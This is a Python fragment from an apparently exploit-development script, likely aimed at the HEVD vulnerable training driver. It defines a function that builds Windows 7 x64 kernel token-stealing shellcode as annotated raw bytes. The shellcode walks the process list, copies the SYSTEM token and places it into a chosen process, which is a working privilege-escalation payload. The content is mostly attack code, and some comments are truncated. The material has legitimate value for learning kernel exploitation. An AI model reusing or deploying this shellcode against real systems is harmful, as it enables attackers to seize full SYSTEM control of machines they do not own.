 def shellcode(pid):
"""Craft our shellcode and stick it in a buffer"""
tokenstealing = (
# Windows 7 x64 token stealing shellcode
# based on http://mcdermottcybersecurity.com/articles/x64-kernel-privilege-escalati
#start:
"\x65\x48\x8B\x14\x25\x88\x01\x00\x00" # mov rdx, [gs:188h] ;KTHREAD pointe
"\x4C\x8B\x42\x70" # mov r8, [rdx+70h] ;EPROCESS point
"\x4D\x8B\x88\x88\x01\x00\x00" # mov r9, [r8+188h] ;ActiveProcessL
"\x49\x8B\x09" # mov rcx, [r9] ;follow link to
#find_system:
"\x48\x8B\x51\xF8" # mov rdx, [rcx-8] ;ActiveProcessL
"\x48\x83\xFA\x04" # cmp rdx, 4 ;UniqueProcessI
"\x74\x05" # jz found_system ;YES - move on
"\x48\x8B\x09" # mov rcx, [rcx] ;NO - load next
"\xEB\xF1" # jmp find_system ;loop
#found_system:
"\x48\x8B\x81\x80\x00\x00\x00" # mov rax, [rcx+80h] ;offset to toke
"\x24\xF0" # and al, 0f0h ;clear low 4 bi
#find_cmd:
"\x48\x8B\x51\xF8" # mov rdx, [rcx-8] ;ActiveProcessL
"\x48\x81\xFA" + struct.pack("<I",pid) + # cmp rdx, ZZZZ ;UniqueProcessI
"\x74\x05" # jz found_cmd ;YES - move on
"\x48\x8B\x09" # mov rcx, [rcx] ;NO - next entr
"\xEB\xEE" # jmp find_cmd ;loop
#found_cmd:
"\x48\x89\x81\x80\x00\x00\x00" # mov [rcx+80h], rax ;copy SYSTEM to
#return:
"\x48\x83\xC4\x28" # add rsp, 28h ;HEVD+0x61ea
"\xC3") # ret